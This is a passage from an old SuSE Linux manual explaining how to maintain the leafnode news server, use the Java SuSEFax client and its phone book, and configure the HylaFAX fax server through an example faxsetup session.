

File contents 6.9.1: **inetd** entry for leafnode

Now everything is set up so that you can contact your news server for the very first time.



**telnet localhost 119** lets you check whether leafnode reacts. If so, typing **quit** will bring you back to the command line.

## **Initialize and Maintain the News System**

Now you can initialize the system. Start a connection to your ISP (via modem or ISDN). At the first connect fetchnews will get a list of the available news groups from the news server. They are saved to /var/spool/news/ interesting.groups. If you want more extensive information, launch **fetchnews** with the **-vvv** option:

earth:˜ # **fetchnews -vvv**

Articles are not yet available at this point. Anyway you will need to launch an NNTP news reader and view the (still empty) groups (see Section [6.9.1](#page-194-0) on the facing page). leafnode recognizes this and, with the next invocation of **fetchnews**, the group should be filled with articles.

If you don't want to enter **fetchnews** manually every time you go online, you could add it to your /etc/ppp/ip-up script.

## **Maintaining the News System**

<span id="page-193-1"></span>leafnode has been designed to more or less maintain itself. This means that groups that have not been read for a certain time are no longer collected by **fetchnews**.

0 22 \* \* \* root test -x /usr/sbin/texpire && /usr/sbin/texpire

File contents 6.9.2: Expire entry for leafnode in /etc/crontab

The only thing one really has to do is make sure that old articles are deleted. This is done with texpire. A suitable entry in /etc/crontab has already been entered; just remove the leading '#', as shown in File contents [6.9.2.](#page-193-1)

Explanations on configuration possibilities of /etc/leafnode/config may be found in the manpage for **leafnode** (**man leafnode**).

#### **Reading the News**

<span id="page-194-0"></span>There are several tools for reading news, such as nn, tin or pine. Even Netscape or Emacs may be used. It is basically a personal decision as to which news reader you prefer. Most of the news readers may be set up so they can access a news server as well as the local spool directory. Preconfigured packages may be found in the series n of SuSE Linux.

If you want to use tin to connect to the leafnode NNTP server (see Section [6.9.1](#page-192-2) page [179\)](#page-192-2), you should invoke **rtin**.

# **6.10 Faxing with Linux**

There are two choices if you plan to use your Linux machine for faxing:

- Use mgetty with sendfax.
- Install the HylaFAX fax server. Here you have the SuSEFax frontend, designed in Java.

Since SuSE Linux version 5.0, the package mgetty has been separated into two packages: package mgetty and package sendfax, as some commands of package hylafax and package sendfax are identical.



The next two sections describe how to set up and configure hylafax and SuSEFax on SuSE Linux.

#### **6.10.1** SuSEFax**—a** HylaFAX **Fax Client**

As already mentioned, SuSEFax has been designed in Java. This, in particular, means that you need to install the Java Developers Kit along with package susefax. If you want to use SuSEFax on another platform, you should install package susefax and copy everything from /usr/lib/SuSEFax to the destination directory on the other platform.

## **The Startup Wrapper**

SuSEFAX is launched via a small script called a "wrapper". It, in turn, sets all the necessary parameters, checks for settings and invokes the Java interpreter. This script is located in /usr/X11/bin/susefax. It is possible to set up the SuSEFAX system independently of the wrapper.

## **System Properties**

<span id="page-195-0"></span>In Table [6.1](#page-195-0) all the SuSEFAX system properties needed to be set up are listed: their meanings and default values. If you launch the interpreter without any additional options, these settings are used. There is normally only one parameter that needs to be set. This is susefax.images. If you run the program on an operating system with multiuser capabilities, (e. g., Linux), this is not needed. In particular, this means that each user will be assigned a home directory on UNIX systems and Windows NT (but *not* on OS/2). If this is not possible on your system, you should set the values for susefax.setup.path, susefax.setup.file, as well as susefax.phonebook.file as SuSEFAX might not work otherwise.





If you want to change some of these parameters, just remove the comments in front of the variable names (see File contents [6.10.1](#page-195-0)).

```
# if you want to store the settings other than
# $HOME/.susefaxrc, then you may place another path and/or
# filename here
SETUPDIR= # -Dsusefax.setup.path=/where/ever/you/want
SETUPFILE= # -Dsusefax.setup.file=/what/ever/you/want
# even the phone book can be renamed to whatever
PHONEBOOK= # -Dsusefax.phonebook.file=asyoulikeit
```
File contents 6.10.1: Section of the wrapper script: /usr/X11/bin/susefax

## **Handling—Instructions for Use**

<span id="page-195-1"></span>This is the main application window after the 'Send queue' has been activated and 'Fetch state' has been invoked. 'Fetch state' tells you about jobs that are still queued, that is, faxes that were sent within the last few



Figure 6.6: Send queue

minutes. If you activate the 'Receive queue' button, all faxes that were received within the last few days will be listed. You may set up the automatic display by clicking on 'Update information', then enter an interval in the box below and confirm by pressing  $\overline{\left( \begin{array}{c}\right)}$ . There is a jobs list that tells you what actions are performed on a double click. This depends on which button ('Receive queue' or 'Send queue') has been activated. In 'Send queue', you may define what should happen if you double-click on the mouse—either you get information on the job, or it is deleted. In 'Extras', you may select the language (English or German).

## **Setting Up**

Before you can get any feedback from the server or launch any processes, you must configure the application. This is done via 'Main Settings' in the 'Program' menu. All settings will be saved. If you exit the program, all settings will be saved as well.



Figure 6.7: Dialog for global settings

## **Global Settings**

<span id="page-197-0"></span>The settings and their meanings:

- **Username:** For the name of the user. This is needed when creating fax covers.
- **E-mail:** All messages from the fax server are sent to this electronic mail address, for example, if a fax has been removed without having been sent.
- **User account:** The fax server can distinguish between different users. You may allow or deny access. This is why you need to enter the account name known to the server. You may even assign a password to specific users.
- **Hostname of the fax server:** This is the name of the host where your fax server runs.
- **Automatic faxing:** If this button is activated, the fax server checks the file named in 'Spool file' every couple of seconds. If it has changed, you will get a 'Send fax' automatically. This comes in handy if you print to a file from another application. Thus each application is capable of sending faxes, provided it is capable of converting them to Postscript (see Section [6.10.3](#page-203-0) page [190\)](#page-203-0).
- **Spool file:** Here, you need to set up the complete path to the spool file if you want to make use of the "automatic fax sending" feature. Clicking on 'Search' offers a file browser where you may set up this file.
- Fax cover: For automatic generation of a fax cover, a special PostScript file is needed. You need to enter the complete path here.
- **Time zone:** This should be the same as what you set up on the fax host.

**Country:** Date and time settings are dependent on this entry, for example, for your fax cover.

## **Job Settings**



Figure 6.8: Dialog for job parameters

After the global settings have been made, you are ready to send your first fax. A fax, or a file, is converted to a "job" which waits to be sent (perhaps along with some other jobs). Each job has some job parameters. These may be set prior to or after the job has been queued. Prior to sending the job, this may be done in 'Job settings', accessible via 'Extras'. This is a short overview:

**Notification Scheme:** Here you can set when the fax server should send a notification to a user whose electronic mail address was previously specified. Four different schemes are available:

- **Never (only errors):** If an error occurs, a message is sent to the user that the sending of a job failed.
- **After sending:** The user is informed after successfully sending each fax.
- **After a Re-queue:** The user is sent a message if a fax fails, for example, because the remote machine is busy.
- **After Re-queue and Sending** This is a combination of the last two schemes.

In general, the first scheme applies, even if you select another scheme.

- **Resolution:** Here you can enter the resolution of the fax to be sent. It is given in lines per inch (lpi).
- **Priority:** Priority of a job in the queue. The default value is set to 127. This is updated if a job fails (due, for example, to a busy line).
- **Maximum tries to send:** Here you can determine how many times the server should try to send a fax once a connection has been established.
- **Maximum tries to dial:** Here you can specify how many times the server should try to connect to a remote machine (for example, if the line is busy).
- **Paper format:** There are currently three supported formats: A4, A3 and Letter. This depends on the format of the PostScript document to be sent.

If you have activated 'Modify job parameters' in the main window, a dialog window will appear when you double click. Here you may set the same parameters as above: 'Notification scheme', 'Maximum tries to send' as well as 'Maximum tries to dial'.

# **External Viewer**

If the job list shows any received faxes, you may view the faxes using an external viewer. The fax itself uses the tiffq3 format. Your viewer should thus be capable of displaying this format. The format enables you to combine multiple images within one file. There is a small script that comes with SuSEFax that creates a PostScript file. It uses fax2ps from TIFFSoftware by Sam Leffler [\[Lef96b](#page-515-0)] (package tiff). This is handed to a PostScript viewer. The tool then looks for gv by Johannes Plass (package gv). If this is not found, it uses GhostView by Timothy O. Theisen (package  $qs_x11$ ). This tool is called docview and may be found in /usr/lib/SuSEFax.

These are the options for the external viewer.

**Path to temporary files:** Here, SuSEFax stores the tiffg3 from the server and replaces the \$F with the image's complete pathname.



If a user wants to run SuSEFax he needs to have read and write permissions in this directory!

**Invoking the viewer:** Here, you need to enter the *full* pathname to the program that should display the file. It has to accept the file's name as a parameter.

## **Sending a Fax**

<span id="page-199-0"></span>After configuring SuSEFax and HylaFAX, you should make sure that you are able to fetch the status settings of the fax server (see page [182\)](#page-195-1). Otherwise you will not be able to send a fax—check the configuration of SuSEFax and HylaFAX for errors. If everything was set up correctly, you should see a dialog when clicking on 'Fax send'. The following items can be selected:

- **Telephone number of the remote host:** The telephone number of the remote machine. You may select an item from the telephone book if you click on 'From telephone book' (you will need to enter the numbers first, of course).
- **Document to be sent:** Here the full pathname to the document you'd like to send must be given. If you select 'Search', you may select a file in the browser.
- **Use fax cover:** This may only be activated if you have set up a fax cover file in the global settings. A fax cover will then be generated and sent.
- **Do not send immediately:** If this is activated, a dialog window pops up where you can enter the time for the fax to be sent. If you leave this dialog by clicking 'Cancel', the fax will be sent immediately, just as if you had clicked on 'Send fax'.

For time and date settings:

• When you have made a selection, confirm this by pressing  $\left(\frac{\cdot}{\cdot}\right)$ . Now when you have made a selection, committing by pressing  $\left(\frac{\sqrt{3}}{2}\right)$ . Now the program checks whether this is a valid date. If not, it is converted to a valid date.

**Name of sender:** Here, the name that has been set in global settings is used. **Name of recipient:**

**Regarding: To company: Comment:**

Selecting 'Poll fax' assumes that you have set up a telephone number for the fax polling server. You will need to supply the name of the file to be sent.

## **Importance of the Job List**

As mentioned above, you may switch between the contents of the send queue and the contents of the receive queue. This is a short summary of the process:

# **Reception Queue**



Figure 6.9: Example of a reception queue

From left to right: the permissions, the size (in bytes), number of pages, the TSI and the name of the fax received. The TSI (Transmission Subscriber Identification) is an identification format the user has set up on his machine. This must not be a telephone number. It could, however, be a company name.



Incoming faxes may only be viewed by double-clicking on them if the fax server has been set up for all users to read them. In order for this to work, you need to set the value 0644 in **RecvFileMode:** in /var/spool/fax/etc/config.device (see Section [6.10.4](#page-205-0) page [192](#page-205-0)).

## **Send Queue**



Figure 6.10: Example of a send queue

From left to right: the job ID, the priority of the job, the user account, the target telephone number, the time and/or number of tries and the maximum number of rings. If an error occurs, you will see the corresponding error message. The job ID is assigned automatically by the fax server. You may set a priority as a user, but the server may adjust this setting. The user account tells you which user has launched the job. The user is the only one who can delete the job or change its parameters.

## <span id="page-201-0"></span>**The Telephone Book**



Figure 6.11: The telephone book

The telephone book (see Figure [6.11](#page-201-0)) is for administering and maintaining your personal phone numbers. You may list and sort them according to name, surname, fax number and company. Double clicking an entry will launch the editor. You may now select another item and its entries will be presented. 'Accept entry' adds the item to your list providing you filled out the following entries: 'Surname', 'Name' and 'Telephone number'. If you have activated the 'View entry' mode, double clicking on 'Send fax' will invoke the 'Send fax dialogue', using the entries 'Surname', 'Name', 'Telephone number', 'Company' and 'Com-ment' as defaults for the cover page (see page [186](#page-199-0)).

The cover will only be sent if you have activated the item 'Use fax cover'. If you have launched a process that disables the selection bar (e. g., by 'Sort'), you may reactivate it afterwards by selecting an entry.

A new entry is added as soon as you click 'Add'. 'Remove' deletes the currently selected entry. The list is only sorted if you explicitly activate the 'Sort' button. The button 'Save changes' and 'Save & Exit' both make your phone book changes permanent. To cancel your changes, press the 'Cancel' button.

The telephone book may be used as a standalone application. For this the wrapper **susephone** is available. Just enter **susephone** in a shell. No faxes can now be sent, however.

It is not advisable to start the telephone book program twice with the same user account. If you do it by mistake, make sure you don't save in both programs.



## **The Faxed Form Letter**

The form fax dialog enables you to generate a serial fax list from the telephone list. To add or remove an item, it must be highlighted first. You may select either with the mouse or with one of the toggle buttons. If  $\div \equiv$  Toggle' is activated, all selected entries will be marked as disabled, and vice-versa. The same applies to the list. 'Send faxes' causes all faxes in the list to be sent. You cannot create a fax cover for serial faxes.

## **6.10.2 Automatic Generation of the Fax Cover**

As mentioned above, you will need a PostScript template to automatically generate fax covers. This, in itself, is not a PostScript file, but a template that includes certain place-markers that are inserted automatically during the creation of the cover. Creation of a template may be time-consuming. If you are familiar with LAT<sub>E</sub>X, you may use the package latex-cover  $\cdot$ <sup>[5](#page-202-0)</sup>. This contains an easy-to-use T<sub>EX</sub> style for creating covers with T<sub>EX</sub>. The cover used for this package and for the package hylafax has been created with this versatile tool.

If you don't want to use this, you will have to create a "normal" PostScript file and insert the entries by hand.

## **Which Keywords Does** SuSEFax **Know?**

If you want to modify the T<sub>E</sub>X document, be aware that SuSEFax can only replace the following macros:

<span id="page-202-0"></span> $^5$  It is installed in /usr/doc/packages/hylafax with package hylafax.



If you want to test the template you have made, you may use the faxcover tool which is included in package hylafax. This will create a PostScript file from the template. You can then print or view it. You could also use the Java binary FaxCovergen.class. from the package susefax. Just enter the following:

```
newbie@earth:/home/newbie > java -classpath
   /usr/lib/java/lib/classes.zip:/usr/lib SuSE-
Fax.FaxCovergen
```
You should now see:

Command: FaxCovergen sourcecover.ps docname.ps targetcover.ps

The source cover is your template. docname.ps is the document that will be sent. It will be saved in targetcover.ps. Now you may view either of them.

## <span id="page-203-0"></span>**6.10.3 Fax Spooling on** UNIX**/**Linux

The spooling mechanism of SuSEFax was originally designed for use with Windows. You may use it on Linux as well. For this to work, you will need to install the package faxprint, series n (network support).

If you convert /etc/passwd to a PostScript file by entering the command a2ps -nP /etc/passwd | lpr -Pfax, there should be a file in /tmp called fax accountname.ps. *accountname* is just your login. If this file exists, you may enter it as a spool file, as described in Section [6.10.1](#page-197-0) page [184,](#page-197-0) and activate the 'Automatic fax' button.



The spooling mechanism only works if SuSEFax is running. If this is the case, it regularly checks the time stamp Lastmodified of the spool file and opens it if it has been changed.

# **6.10.4** HylaFAX **– Distributed Faxes**

## **Function**

<span id="page-203-1"></span>Installation and configuration of HylaFAX is not covered by our installation support (see Section [H.1.2](#page-506-0) page [493\)](#page-506-0).

How the fax server works:

Figure [6.12](#page-203-1) on the facing page illustrates how the fax server interacts with the client. As you can see, there are three different ways to communicate with the server. The protocol that is used on port 4557 is still used, for reasons of compatibility with older versions of HylaFAX. WinFlex by Peter Bentley, for example, runs on Windows and still uses this protocol. New clients should use the new protocol on port 4559. This protocol is based on the *File Transfer Protocol, RFC959*. The third available protocol is SNPP *(Simple Network Paging Protocol, RFC1861)*.



Figure 6.12: How HylaFAX servers function

The server itself consists of three different daemons. Each of them is responsible for a specific task:

- hfaxd This is the protocol server. It is responsible for the communication between the client and the server. It may be launched standalone, e. g., via the init process or via inetd. It shares a "FIFO file" with the faxq process itself.
- faxq This is the so called "Queueing Agent". It is responsible for maintaining incoming and outgoing faxes, as well as the job queue. This process runs all the time. You must ensure that *only one* of these is running.
- **faxgetty** This tool is responsible for communication between the server and the modem. As an alternative to faxgetty, you may use the faxmodem tool if you want to send, but not receive, faxes. Alternatively, you might control it by means of a FIFO file. $<sup>6</sup>$  $<sup>6</sup>$  $<sup>6</sup>$ </sup>

<span id="page-204-0"></span> $6$  FIFO = First In First Out.

# **Directory Structure**

The server runs in *change root* mode (see man chroot). By default, the *Server-Root* directory is /var/spool/fax. All processes and the *Server-Root* directory itself belong to 'uucp'. a list of all directories that may be found in *Server-Root* is given in Table [6.2,](#page-205-1) together with a short description.

<span id="page-205-1"></span>archiveJobs are archived here if *job archival support* is activated. bin All the scripts used by: faxq, faxsend, pagesend and faxgetty. client For the FIFO files that communicate with faxq. config Configuration, permissions and user accounts. dev Since the whole system runs in chroot, here you will find all the character devices needed (null, socksys and tcp). docq This, as well as tmp, is used for pre-checking jobs. doneq Jobs that were done, but neither archived nor deleted. etc See manpage for **config** (**man config**). info This is for general information on hosts that are already known to HylaFAX. log Here, you will find the logs of both sender and receiver. pollq This is for documents obtained by polling the server. recvq Incoming faxes. sendq Outgoing faxes. status Status information on the server itself. tmp See manpage for **docq** (**man docq**).

Table 6.2: The HylaFAX *Server-Root* directories and their function

In addition, there are various FIFO files: the file  $/var/spool/fax/FIFO$ itself as well as one /var/spool/fax/FIFO.devname per modem, which is maintained by faxgetty. devname stands for the device to which the modem is connected.

## **Configuration**

<span id="page-205-0"></span>The configuration itself is split up between from 2 to 2+n configuration files. Here, 'n' stands for the number of modems used. In /var/spool/fax/ etc, you will find the files config and config.device. The latter configures the modem attached to *device*. So if there is a modem connected to /dev/ttyS0, the name would be config.ttyS0.

General settings are entered in config. These are needed by the scheduler process faxq itself. Modem-specific setup settings may be found in config.device. Settings for the queueing service may be found in config. The files for the protocol server are in /usr/lib/fax/hfaxd. conf. These configuration files are created automatically if you invoke **faxsetup** after installation.

#### **Example Configuration**

<span id="page-206-0"></span>Here, you see an example session with **faxsetup**. We will use the data mentioned in Table [6.3](#page-206-0).

Below, the **bold** letters are user entries.

Telephone number (0)49(0)911-123456 Modem Fax-Class 2.0

Table 6.3: HylaFAX configuration example data

#### **Configuration of the Scheduler**

- <span id="page-206-1"></span>• Should an entry be added to /etc/inetd.conf [no]? $\overline{\left( \epsilon \right)}$  $\bigoplus$
- Country code [1]? **49**
- Area code []? **911**
- Long distance dialing prefix [1]? **0**
- International dialing prefix [011]? **00**
- Dial string rules file (relative to /var/spool/fax) ["etc/dialrules"]? ✞  $\sum_{i=1}^{\infty}$
- Tracing during normal server operation [1]? **527**
- Default tracing during send and receive sessions [0xffffffff]? **527**
- Continuation cover page (relative to /var/spool/fax) []? **etc/cover.templ**
- Timeout when converting PostScript documents (secs) [180]?  $\ddot{\text{c}}$
- Maximum number of concurrent jobs to a destination [1]?  $\overline{\bigoplus}$
- Define a class of modems []? **"any"**
- Time of day restrictions for outbound jobs ["Any"]?  $\overline{\bigoplus}$
- Pathname of destination controls file (relative to  $\frac{1}{\sqrt{2}}$  /var/spool/fax) []?  $\overline{\bigoplus}$
- Timeout before purging a stale UUCP lock file (secs)  $[30]$ ?  $\bar{\bigoplus}$
- Max number of pages to permit in an outbound job [0xffffffff]? **30**
- Syslog facility name for ServerTracing species interesting the messages [daemon]? (4  $\overline{\bigoplus}$

After the data has been entered, you will be presented with a summary of what you have just entered, as shown in Output [6.10.1](#page-206-1) on the next page.

```
The non-default scheduler parameters are:
CountryCode: 49
AreaCode: 911
LongDistancePrefix: 0
InternationalPrefix: 00
ServerTracing: 527
ContCoverPage: etc/cover.templ
MaxSendPages: 30
ModemClass: "any"
SessionTracing: 527
```
Screen output 6.10.1: Summary of HylaFAX scheduler configuration example

## **Configuration of the Server**

<span id="page-207-0"></span>After the scheduler has been configured, **faxsetup** requests whether you want to set up your modem using **faxaddmodem**. You should answer yes to this. Now, the serial line has to be entered without entering the full pathname—just modem if it is /dev/modem.

- Country code [49]? $\left(\frac{1}{2}\right)$  $\bigoplus$
- Area code [911]? $\left(\frac{1}{2}\right)$  $\circled{=}$
- Phone number of fax modem [+1.999.555.1212]? **+49.911.3206728**
- Local identification string (for TSI/CIG) ["NothingSetup"]? **"SuSE GmbH"**
- Long distance dialing prefix  $[0]$ ? $($  $\circled{=}$
- International dialing prefix [00]? (4)  $\overline{\bigoplus}$
- Dial string rules file (relative to  $\sqrt{var/spool/fax}$  ["etc/dialrules"]?  $\bigoplus$
- Tracing during normal server operation [1]? **527**
- Tracing during send and receive sessions [11]? **527**
- Protection mode for received facsimile [0600]? **0644**
- Protection mode for session logs [0600]? $\in$  $\bigoplus$
- Protection mode for modem [0600]? **0666**
- Rings to wait before answering  $[1]$ ? $(\overline{\epsilon})$  $\bigoplus$
- Modem speaker volume [off]? $\overline{\left(\cdot\right)}$  $\bigoplus$
- Command line arguments to getty program ["-h %l dx\_%s"]? **"-r -b -s %s %l"**
- Pathname of TSI access control list file (relative to /var/spool/fax) [""]? $\left($  $\bigoplus$
- Pathname of Caller-ID access control list file (relative to /var/spool/fax) [""]?  $\left($  $\bigoplus$
- Tag line font file (relative to /var/spool/fax) [etc/lutRS18.pcf]? ✞  $\bigoplus$
- Tag line format string  $[$  From  $\frac{1}{2} |C|$  Page  $\frac{1}{2}$  of  $\frac{1}{2}$  ( $\ominus$ )
- Time before purging a stale UUCP lock file (secs) [30]? $\left(\frac{1}{2}\right)$  $\bar{\bigoplus}$
- Hold UUCP lockfile during inbound data calls [Yes]? $\overline{\left(\text{\textendash}\right)}$  $\bigoplus$
- Hold UUCP lockfile during inbound voice calls [Yes]?  $\bigoplus$
- Percent good lines to accept during copy quality checking [95]? $\in$  $\bigoplus$   $\bar{a}$
- Max consecutive bad lines to accept during copy quality checking [5]? $\overline{\left(\frac{1}{2}\right)}$  $\bigoplus$
- Max number of pages to accept in a received facsimile [25]? ✞  $\bar{\oplus}$
- Syslog facility name for ServerTracing messages [daemon]? $\left(\frac{1}{2}\right)$  $\bigoplus$
- Set UID to 0 to manipulate CLOCAL [""]? $\left(\frac{1}{2}\right)$  $\bigoplus$

The summary given in Output [6.10.2](#page-207-0) is created according to the settings entered above.



Screen output 6.10.2: An example of HylaFAX server configuration

This completes the configuration of the scheduler and server.

Now you can choose whether you want to start **faxmodem** for each of the configured modems. This is an alternative to **faxgetty**, which is send-only. You may choose either solution.

# **Adaptive Answer Support**

<span id="page-209-0"></span>A handy feature of the fax server (faxgetty) is the so-called "Adaptive Answer Support", which enables the server to launch any getty depending on the type of incoming call. This could also be a data call. For this to work. make sure the entry in File contents [6.10.2](#page-209-0) is configured (see Section [6.10.4](#page-205-0) page [192](#page-205-0)).

```
GettyArgs: "-r -b -s %s %l"
```
File contents 6.10.2: Entry for Adaptive Answer Support

